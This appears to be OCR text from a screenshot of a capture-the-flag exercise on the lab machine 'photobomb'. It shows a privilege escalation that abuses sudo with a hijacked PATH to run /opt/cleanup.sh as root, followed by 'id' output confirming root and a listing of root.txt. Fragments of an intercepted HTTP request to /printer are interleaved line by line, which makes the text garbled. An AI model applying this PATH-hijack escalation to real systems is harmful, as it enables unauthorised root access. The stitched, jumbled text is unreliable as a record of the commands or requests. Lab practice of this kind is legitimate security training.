 wizard@photobomb:/tmp$ sudo PATH=/tmp:$PATH /opt/cleanup.sh
sudo PATH=/tmp:$PATH /opt/cleanup.sh
root@photobomb:/home/wizard/photobomb# id
id
Send Cancel < >
uid=0(root) gid=0(root) groups=0(root)
root@photobomb:/home/wizard/photobomb# cd /root
cd /root
root@photobomb:~# ls -l
ls -l
1 POST /printer HTTP/1.1
total 4
2 Host: photobomb.htb
-rw-r----- 1 root root 33 Nov  4 16:42 root.txt
Gecko/20100101 Firefox/102.0
root@photobomb:~#
/application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate